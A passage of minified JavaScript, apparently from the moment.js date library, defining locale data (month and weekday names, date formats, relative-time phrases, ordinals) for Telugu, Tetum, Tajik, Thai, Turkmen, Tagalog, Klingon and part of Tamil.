e.replace(/[\\u0be7\\u0be8\\u0be9\\u0bea\\u0beb\\u0bec\\u0bed\\u0bee\\u0bef\\u0be6]/g,function(e){return jr[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Hr[e]})},meridiemParse:/\\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd|\\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8|\\u0b95\\u0bbe\\u0bb2\\u0bc8|\\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd|\\u0b8e\\u0bb1\\u0bcd\\u0baa\\u0bbe\\u0b9f\\u0bc1|\\u0bae\\u0bbe\\u0bb2\\u0bc8/,meridiem:function(e,a,t){return e<2?\" \\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\":e<6?\" \\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8\":e<10?\" \\u0b95\\u0bbe\\u0bb2\\u0bc8\":e<14?\" \\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd\":e<18?\" \\u0b8e\\u0bb1\\u0bcd\\u0baa\\u0bbe\\u0b9f\\u0bc1\":e<22?\" \\u0bae\\u0bbe\\u0bb2\\u0bc8\":\" \\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\"},meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\"===a?e<2?e:e+12:\"\\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8\"===a||\"\\u0b95\\u0bbe\\u0bb2\\u0bc8\"===a||\"\\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd\"===a&&10<=e?e:e+12},week:{dow:0,doy:6}}),M.defineLocale(\"te\",{months:\"\\u0c1c\\u0c28\\u0c35\\u0c30\\u0c3f_\\u0c2b\\u0c3f\\u0c2c\\u0c4d\\u0c30\\u0c35\\u0c30\\u0c3f_\\u0c2e\\u0c3e\\u0c30\\u0c4d\\u0c1a\\u0c3f_\\u0c0f\\u0c2a\\u0c4d\\u0c30\\u0c3f\\u0c32\\u0c4d_\\u0c2e\\u0c47_\\u0c1c\\u0c42\\u0c28\\u0c4d_\\u0c1c\\u0c41\\u0c32\\u0c48_\\u0c06\\u0c17\\u0c38\\u0c4d\\u0c1f\\u0c41_\\u0c38\\u0c46\\u0c2a\\u0c4d\\u0c1f\\u0c46\\u0c02\\u0c2c\\u0c30\\u0c4d_\\u0c05\\u0c15\\u0c4d\\u0c1f\\u0c4b\\u0c2c\\u0c30\\u0c4d_\\u0c28\\u0c35\\u0c02\\u0c2c\\u0c30\\u0c4d_\\u0c21\\u0c3f\\u0c38\\u0c46\\u0c02\\u0c2c\\u0c30\\u0c4d\".split(\"_\"),monthsShort:\"\\u0c1c\\u0c28._\\u0c2b\\u0c3f\\u0c2c\\u0c4d\\u0c30._\\u0c2e\\u0c3e\\u0c30\\u0c4d\\u0c1a\\u0c3f_\\u0c0f\\u0c2a\\u0c4d\\u0c30\\u0c3f._\\u0c2e\\u0c47_\\u0c1c\\u0c42\\u0c28\\u0c4d_\\u0c1c\\u0c41\\u0c32\\u0c48_\\u0c06\\u0c17._\\u0c38\\u0c46\\u0c2a\\u0c4d._\\u0c05\\u0c15\\u0c4d\\u0c1f\\u0c4b._\\u0c28\\u0c35._\\u0c21\\u0c3f\\u0c38\\u0c46.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0c06\\u0c26\\u0c3f\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c38\\u0c4b\\u0c2e\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c2e\\u0c02\\u0c17\\u0c33\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c2c\\u0c41\\u0c27\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c17\\u0c41\\u0c30\\u0c41\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c36\\u0c41\\u0c15\\u0c4d\\u0c30\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c36\\u0c28\\u0c3f\\u0c35\\u0c3e\\u0c30\\u0c02\".split(\"_\"),weekdaysShort:\"\\u0c06\\u0c26\\u0c3f_\\u0c38\\u0c4b\\u0c2e_\\u0c2e\\u0c02\\u0c17\\u0c33_\\u0c2c\\u0c41\\u0c27_\\u0c17\\u0c41\\u0c30\\u0c41_\\u0c36\\u0c41\\u0c15\\u0c4d\\u0c30_\\u0c36\\u0c28\\u0c3f\".split(\"_\"),weekdaysMin:\"\\u0c06_\\u0c38\\u0c4b_\\u0c2e\\u0c02_\\u0c2c\\u0c41_\\u0c17\\u0c41_\\u0c36\\u0c41_\\u0c36\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0c28\\u0c47\\u0c21\\u0c41] LT\",nextDay:\"[\\u0c30\\u0c47\\u0c2a\\u0c41] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0c28\\u0c3f\\u0c28\\u0c4d\\u0c28] LT\",lastWeek:\"[\\u0c17\\u0c24] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0c32\\u0c4b\",past:\"%s \\u0c15\\u0c4d\\u0c30\\u0c3f\\u0c24\\u0c02\",s:\"\\u0c15\\u0c4a\\u0c28\\u0c4d\\u0c28\\u0c3f \\u0c15\\u0c4d\\u0c37\\u0c23\\u0c3e\\u0c32\\u0c41\",ss:\"%d \\u0c38\\u0c46\\u0c15\\u0c28\\u0c4d\\u0c32\\u0c41\",m:\"\\u0c12\\u0c15 \\u0c28\\u0c3f\\u0c2e\\u0c3f\\u0c37\\u0c02\",mm:\"%d \\u0c28\\u0c3f\\u0c2e\\u0c3f\\u0c37\\u0c3e\\u0c32\\u0c41\",h:\"\\u0c12\\u0c15 \\u0c17\\u0c02\\u0c1f\",hh:\"%d \\u0c17\\u0c02\\u0c1f\\u0c32\\u0c41\",d:\"\\u0c12\\u0c15 \\u0c30\\u0c4b\\u0c1c\\u0c41\",dd:\"%d \\u0c30\\u0c4b\\u0c1c\\u0c41\\u0c32\\u0c41\",M:\"\\u0c12\\u0c15 \\u0c28\\u0c46\\u0c32\",MM:\"%d \\u0c28\\u0c46\\u0c32\\u0c32\\u0c41\",y:\"\\u0c12\\u0c15 \\u0c38\\u0c02\\u0c35\\u0c24\\u0c4d\\u0c38\\u0c30\\u0c02\",yy:\"%d \\u0c38\\u0c02\\u0c35\\u0c24\\u0c4d\\u0c38\\u0c30\\u0c3e\\u0c32\\u0c41\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u0c35/,ordinal:\"%d\\u0c35\",meridiemParse:/\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f|\\u0c09\\u0c26\\u0c2f\\u0c02|\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02|\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\"===a?e<4?e:e+12:\"\\u0c09\\u0c26\\u0c2f\\u0c02\"===a?e:\"\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02\"===a?10<=e?e:e+12:\"\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\":e<10?\"\\u0c09\\u0c26\\u0c2f\\u0c02\":e<17?\"\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02\":e<20?\"\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02\":\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\"},week:{dow:0,doy:6}}),M.defineLocale(\"tet\",{months:\"Janeiru_Fevereiru_Marsu_Abril_Maiu_Ju\\xf1u_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru\".split(\"_\"),monthsShort:\"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez\".split(\"_\"),weekdays:\"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu\".split(\"_\"),weekdaysShort:\"Dom_Seg_Ters_Kua_Kint_Sest_Sab\".split(\"_\"),weekdaysMin:\"Do_Seg_Te_Ku_Ki_Ses_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Ohin iha] LT\",nextDay:\"[Aban iha] LT\",nextWeek:\"dddd [iha] LT\",lastDay:\"[Horiseik iha] LT\",lastWeek:\"dddd [semana kotuk] [iha] LT\",sameElse:\"L\"},relativeTime:{future:\"iha %s\",past:\"%s liuba\",s:\"segundu balun\",ss:\"segundu %d\",m:\"minutu ida\",mm:\"minutu %d\",h:\"oras ida\",hh:\"oras %d\",d:\"loron ida\",dd:\"loron %d\",M:\"fulan ida\",MM:\"fulan %d\",y:\"tinan ida\",yy:\"tinan %d\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}});var xr={0:\"-\\u0443\\u043c\",1:\"-\\u0443\\u043c\",2:\"-\\u044e\\u043c\",3:\"-\\u044e\\u043c\",4:\"-\\u0443\\u043c\",5:\"-\\u0443\\u043c\",6:\"-\\u0443\\u043c\",7:\"-\\u0443\\u043c\",8:\"-\\u0443\\u043c\",9:\"-\\u0443\\u043c\",10:\"-\\u0443\\u043c\",12:\"-\\u0443\\u043c\",13:\"-\\u0443\\u043c\",20:\"-\\u0443\\u043c\",30:\"-\\u044e\\u043c\",40:\"-\\u0443\\u043c\",50:\"-\\u0443\\u043c\",60:\"-\\u0443\\u043c\",70:\"-\\u0443\\u043c\",80:\"-\\u0443\\u043c\",90:\"-\\u0443\\u043c\",100:\"-\\u0443\\u043c\"};M.defineLocale(\"tg\",{months:{format:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u0438_\\u043c\\u0430\\u0440\\u0442\\u0438_\\u0430\\u043f\\u0440\\u0435\\u043b\\u0438_\\u043c\\u0430\\u0439\\u0438_\\u0438\\u044e\\u043d\\u0438_\\u0438\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0438_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u0438_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u0438_\\u043d\\u043e\\u044f\\u0431\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u0438\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432\\u0430\\u0440_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440_\\u043d\\u043e\\u044f\\u0431\\u0440_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\".split(\"_\")},monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u044f\\u043a\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0434\\u0443\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0441\\u0435\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0447\\u043e\\u0440\\u0448\\u0430\\u043d\\u0431\\u0435_\\u043f\\u0430\\u043d\\u04b7\\u0448\\u0430\\u043d\\u0431\\u0435_\\u04b7\\u0443\\u043c\\u044a\\u0430_\\u0448\\u0430\\u043d\\u0431\\u0435\".split(\"_\"),weekdaysShort:\"\\u044f\\u0448\\u0431_\\u0434\\u0448\\u0431_\\u0441\\u0448\\u0431_\\u0447\\u0448\\u0431_\\u043f\\u0448\\u0431_\\u04b7\\u0443\\u043c_\\u0448\\u043d\\u0431\".split(\"_\"),weekdaysMin:\"\\u044f\\u0448_\\u0434\\u0448_\\u0441\\u0448_\\u0447\\u0448_\\u043f\\u0448_\\u04b7\\u043c_\\u0448\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0418\\u043c\\u0440\\u04ef\\u0437 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",nextDay:\"[\\u0424\\u0430\\u0440\\u0434\\u043e \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",lastDay:\"[\\u0414\\u0438\\u0440\\u04ef\\u0437 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",nextWeek:\"dddd[\\u0438] [\\u04b3\\u0430\\u0444\\u0442\\u0430\\u0438 \\u043e\\u044f\\u043d\\u0434\\u0430 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",lastWeek:\"dddd[\\u0438] [\\u04b3\\u0430\\u0444\\u0442\\u0430\\u0438 \\u0433\\u0443\\u0437\\u0430\\u0448\\u0442\\u0430 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0431\\u0430\\u044a\\u0434\\u0438 %s\",past:\"%s \\u043f\\u0435\\u0448\",s:\"\\u044f\\u043a\\u0447\\u0430\\u043d\\u0434 \\u0441\\u043e\\u043d\\u0438\\u044f\",m:\"\\u044f\\u043a \\u0434\\u0430\\u049b\\u0438\\u049b\\u0430\",mm:\"%d \\u0434\\u0430\\u049b\\u0438\\u049b\\u0430\",h:\"\\u044f\\u043a \\u0441\\u043e\\u0430\\u0442\",hh:\"%d \\u0441\\u043e\\u0430\\u0442\",d:\"\\u044f\\u043a \\u0440\\u04ef\\u0437\",dd:\"%d \\u0440\\u04ef\\u0437\",M:\"\\u044f\\u043a \\u043c\\u043e\\u04b3\",MM:\"%d \\u043c\\u043e\\u04b3\",y:\"\\u044f\\u043a \\u0441\\u043e\\u043b\",yy:\"%d \\u0441\\u043e\\u043b\"},meridiemParse:/\\u0448\\u0430\\u0431|\\u0441\\u0443\\u0431\\u04b3|\\u0440\\u04ef\\u0437|\\u0431\\u0435\\u0433\\u043e\\u04b3/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0448\\u0430\\u0431\"===a?e<4?e:e+12:\"\\u0441\\u0443\\u0431\\u04b3\"===a?e:\"\\u0440\\u04ef\\u0437\"===a?11<=e?e:e+12:\"\\u0431\\u0435\\u0433\\u043e\\u04b3\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0448\\u0430\\u0431\":e<11?\"\\u0441\\u0443\\u0431\\u04b3\":e<16?\"\\u0440\\u04ef\\u0437\":e<19?\"\\u0431\\u0435\\u0433\\u043e\\u04b3\":\"\\u0448\\u0430\\u0431\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0443\\u043c|\\u044e\\u043c)/,ordinal:function(e){return e+(xr[e]||xr[e%10]||xr[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"th\",{months:\"\\u0e21\\u0e01\\u0e23\\u0e32\\u0e04\\u0e21_\\u0e01\\u0e38\\u0e21\\u0e20\\u0e32\\u0e1e\\u0e31\\u0e19\\u0e18\\u0e4c_\\u0e21\\u0e35\\u0e19\\u0e32\\u0e04\\u0e21_\\u0e40\\u0e21\\u0e29\\u0e32\\u0e22\\u0e19_\\u0e1e\\u0e24\\u0e29\\u0e20\\u0e32\\u0e04\\u0e21_\\u0e21\\u0e34\\u0e16\\u0e38\\u0e19\\u0e32\\u0e22\\u0e19_\\u0e01\\u0e23\\u0e01\\u0e0e\\u0e32\\u0e04\\u0e21_\\u0e2a\\u0e34\\u0e07\\u0e2b\\u0e32\\u0e04\\u0e21_\\u0e01\\u0e31\\u0e19\\u0e22\\u0e32\\u0e22\\u0e19_\\u0e15\\u0e38\\u0e25\\u0e32\\u0e04\\u0e21_\\u0e1e\\u0e24\\u0e28\\u0e08\\u0e34\\u0e01\\u0e32\\u0e22\\u0e19_\\u0e18\\u0e31\\u0e19\\u0e27\\u0e32\\u0e04\\u0e21\".split(\"_\"),monthsShort:\"\\u0e21.\\u0e04._\\u0e01.\\u0e1e._\\u0e21\\u0e35.\\u0e04._\\u0e40\\u0e21.\\u0e22._\\u0e1e.\\u0e04._\\u0e21\\u0e34.\\u0e22._\\u0e01.\\u0e04._\\u0e2a.\\u0e04._\\u0e01.\\u0e22._\\u0e15.\\u0e04._\\u0e1e.\\u0e22._\\u0e18.\\u0e04.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0e2d\\u0e32\\u0e17\\u0e34\\u0e15\\u0e22\\u0e4c_\\u0e08\\u0e31\\u0e19\\u0e17\\u0e23\\u0e4c_\\u0e2d\\u0e31\\u0e07\\u0e04\\u0e32\\u0e23_\\u0e1e\\u0e38\\u0e18_\\u0e1e\\u0e24\\u0e2b\\u0e31\\u0e2a\\u0e1a\\u0e14\\u0e35_\\u0e28\\u0e38\\u0e01\\u0e23\\u0e4c_\\u0e40\\u0e2a\\u0e32\\u0e23\\u0e4c\".split(\"_\"),weekdaysShort:\"\\u0e2d\\u0e32\\u0e17\\u0e34\\u0e15\\u0e22\\u0e4c_\\u0e08\\u0e31\\u0e19\\u0e17\\u0e23\\u0e4c_\\u0e2d\\u0e31\\u0e07\\u0e04\\u0e32\\u0e23_\\u0e1e\\u0e38\\u0e18_\\u0e1e\\u0e24\\u0e2b\\u0e31\\u0e2a_\\u0e28\\u0e38\\u0e01\\u0e23\\u0e4c_\\u0e40\\u0e2a\\u0e32\\u0e23\\u0e4c\".split(\"_\"),weekdaysMin:\"\\u0e2d\\u0e32._\\u0e08._\\u0e2d._\\u0e1e._\\u0e1e\\u0e24._\\u0e28._\\u0e2a.\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY \\u0e40\\u0e27\\u0e25\\u0e32 H:mm\",LLLL:\"\\u0e27\\u0e31\\u0e19dddd\\u0e17\\u0e35\\u0e48 D MMMM YYYY \\u0e40\\u0e27\\u0e25\\u0e32 H:mm\"},meridiemParse:/\\u0e01\\u0e48\\u0e2d\\u0e19\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07|\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07/,isPM:function(e){return\"\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\"===e},meridiem:function(e,a,t){return e<12?\"\\u0e01\\u0e48\\u0e2d\\u0e19\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\":\"\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\"},calendar:{sameDay:\"[\\u0e27\\u0e31\\u0e19\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",nextDay:\"[\\u0e1e\\u0e23\\u0e38\\u0e48\\u0e07\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",nextWeek:\"dddd[\\u0e2b\\u0e19\\u0e49\\u0e32 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",lastDay:\"[\\u0e40\\u0e21\\u0e37\\u0e48\\u0e2d\\u0e27\\u0e32\\u0e19\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",lastWeek:\"[\\u0e27\\u0e31\\u0e19]dddd[\\u0e17\\u0e35\\u0e48\\u0e41\\u0e25\\u0e49\\u0e27 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0e2d\\u0e35\\u0e01 %s\",past:\"%s\\u0e17\\u0e35\\u0e48\\u0e41\\u0e25\\u0e49\\u0e27\",s:\"\\u0e44\\u0e21\\u0e48\\u0e01\\u0e35\\u0e48\\u0e27\\u0e34\\u0e19\\u0e32\\u0e17\\u0e35\",ss:\"%d \\u0e27\\u0e34\\u0e19\\u0e32\\u0e17\\u0e35\",m:\"1 \\u0e19\\u0e32\\u0e17\\u0e35\",mm:\"%d \\u0e19\\u0e32\\u0e17\\u0e35\",h:\"1 \\u0e0a\\u0e31\\u0e48\\u0e27\\u0e42\\u0e21\\u0e07\",hh:\"%d \\u0e0a\\u0e31\\u0e48\\u0e27\\u0e42\\u0e21\\u0e07\",d:\"1 \\u0e27\\u0e31\\u0e19\",dd:\"%d \\u0e27\\u0e31\\u0e19\",w:\"1 \\u0e2a\\u0e31\\u0e1b\\u0e14\\u0e32\\u0e2b\\u0e4c\",ww:\"%d \\u0e2a\\u0e31\\u0e1b\\u0e14\\u0e32\\u0e2b\\u0e4c\",M:\"1 \\u0e40\\u0e14\\u0e37\\u0e2d\\u0e19\",MM:\"%d \\u0e40\\u0e14\\u0e37\\u0e2d\\u0e19\",y:\"1 \\u0e1b\\u0e35\",yy:\"%d \\u0e1b\\u0e35\"}});var Pr={1:\"'inji\",5:\"'inji\",8:\"'inji\",70:\"'inji\",80:\"'inji\",2:\"'nji\",7:\"'nji\",20:\"'nji\",50:\"'nji\",3:\"'\\xfcnji\",4:\"'\\xfcnji\",100:\"'\\xfcnji\",6:\"'njy\",9:\"'unjy\",10:\"'unjy\",30:\"'unjy\",60:\"'ynjy\",90:\"'ynjy\"};M.defineLocale(\"tk\",{months:\"\\xddanwar_Fewral_Mart_Aprel_Ma\\xfd_I\\xfdun_I\\xfdul_Awgust_Sent\\xfdabr_Okt\\xfdabr_No\\xfdabr_Dekabr\".split(\"_\"),monthsShort:\"\\xddan_Few_Mar_Apr_Ma\\xfd_I\\xfdn_I\\xfdl_Awg_Sen_Okt_No\\xfd_Dek\".split(\"_\"),weekdays:\"\\xddek\\u015fenbe_Du\\u015fenbe_Si\\u015fenbe_\\xc7ar\\u015fenbe_Pen\\u015fenbe_Anna_\\u015eenbe\".split(\"_\"),weekdaysShort:\"\\xddek_Du\\u015f_Si\\u015f_\\xc7ar_Pen_Ann_\\u015een\".split(\"_\"),weekdaysMin:\"\\xddk_D\\u015f_S\\u015f_\\xc7r_Pn_An_\\u015en\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn sagat] LT\",nextDay:\"[ertir sagat] LT\",nextWeek:\"[indiki] dddd [sagat] LT\",lastDay:\"[d\\xfc\\xfdn] LT\",lastWeek:\"[ge\\xe7en] dddd [sagat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s so\\u0148\",past:\"%s \\xf6\\u0148\",s:\"birn\\xe4\\xe7e sekunt\",m:\"bir minut\",mm:\"%d minut\",h:\"bir sagat\",hh:\"%d sagat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",M:\"bir a\\xfd\",MM:\"%d a\\xfd\",y:\"bir \\xfdyl\",yy:\"%d \\xfdyl\"},ordinal:function(e,a){switch(a){case\"d\":case\"D\":case\"Do\":case\"DD\":return e;default:if(0===e)return e+\"'unjy\";var t=e%10;return e+(Pr[t]||Pr[e%100-t]||Pr[100<=e?100:null])}},week:{dow:1,doy:7}}),M.defineLocale(\"tl-ph\",{months:\"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre\".split(\"_\"),monthsShort:\"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis\".split(\"_\"),weekdays:\"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado\".split(\"_\"),weekdaysShort:\"Lin_Lun_Mar_Miy_Huw_Biy_Sab\".split(\"_\"),weekdaysMin:\"Li_Lu_Ma_Mi_Hu_Bi_Sab\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"MM/D/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY HH:mm\",LLLL:\"dddd, MMMM DD, YYYY HH:mm\"},calendar:{sameDay:\"LT [ngayong araw]\",nextDay:\"[Bukas ng] LT\",nextWeek:\"LT [sa susunod na] dddd\",lastDay:\"LT [kahapon]\",lastWeek:\"LT [noong nakaraang] dddd\",sameElse:\"L\"},relativeTime:{future:\"sa loob ng %s\",past:\"%s ang nakalipas\",s:\"ilang segundo\",ss:\"%d segundo\",m:\"isang minuto\",mm:\"%d minuto\",h:\"isang oras\",hh:\"%d oras\",d:\"isang araw\",dd:\"%d araw\",M:\"isang buwan\",MM:\"%d buwan\",y:\"isang taon\",yy:\"%d taon\"},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}});var Or=\"pagh_wa\\u2019_cha\\u2019_wej_loS_vagh_jav_Soch_chorgh_Hut\".split(\"_\");function Wr(e,a,t,s){var n=function(e){var a=Math.floor(e%1e3/100),t=Math.floor(e%100/10),s=e%10,n=\"\";0<a&&(n+=Or[a]+\"vatlh\");0<t&&(n+=(\"\"!==n?\" \":\"\")+Or[t]+\"maH\");0<s&&(n+=(\"\"!==n?\" \":\"\")+Or[s]);return\"\"===n?\"pagh\":n}(e);switch(t){case\"ss\":return n+\" lup\";case\"mm\":return n+\" tup\";case\"hh\":return n+\" rep\";case\"dd\":return n+\" jaj\";case\"MM\":return n+\" jar\";case\"yy\":return n+\" DIS\"}}M.defineLocale(\"tlh\",{months:\"tera\\u2019 jar wa\\u2019_tera\\u2019 jar cha\\u2019_tera\\u2019 jar wej_tera\\u2019 jar loS_tera\\u2019 jar vagh_tera\\u2019 jar jav_tera\\u2019 jar Soch_tera\\u2019 jar chorgh_tera\\u2019 jar Hut_tera\\u2019 jar wa\\u2019maH_tera\\u2019 jar wa\\u2019maH wa\\u2019_tera\\u2019 jar wa\\u2019maH cha\\u2019\".split(\"_\"),monthsShort:\"jar wa\\u2019_jar cha\\u2019_jar wej_jar loS_jar vagh_jar jav_jar Soch_jar chorgh_jar Hut_jar wa\\u2019maH_jar wa\\u2019maH wa\\u2019_jar wa\\u2019maH cha\\u2019\".split(\"_\"),monthsParseExact:!0,weekdays:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),weekdaysShort:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),weekdaysMin:\"lojmItjaj_DaSjaj_povjaj_ghItlhjaj_loghjaj_buqjaj_ghInjaj\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[DaHjaj] LT\",nextDay:\"[wa\\u2019leS] LT\",nextWeek:\"LLL\",lastDay:\"[wa\\u2019Hu\\u2019] LT\",lastWeek:\"LLL\",sameElse:\"L\"},relativeTime:{future:function(e){var a=e;return a=-1!==e.indexOf(\"jaj\")?a.slice(0,-3)+\"leS\":-1!==e.indexOf(\"jar\")?a.slice(0,-3)+\"waQ\":-1!==e.indexOf(\"DIS\")?a.slice(0,-3)+\"nem\":a+\" pIq\"},past:function(e){var a=e;return a=-1!==e.indexOf(\"jaj\")?a.slice(0,-3)+\"Hu\\u2019\":-1!==e.indexOf(\"jar\")?a.slice(0,-3)+\"wen\":-1!==e.indexOf(\"DIS\")?a.slice(0,-3)+\"ben\":a+\" ret\"},s:\"puS lup\",ss:Wr,m:\"wa\\u2019 tup\",mm:Wr,h:\"wa\\u2019 rep\",hh:Wr,d:\"wa\\u2019 jaj\",dd:Wr,M:\"wa\\u2019 jar\",MM:Wr,y:\"wa\\u2019 DIS\",yy:Wr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var 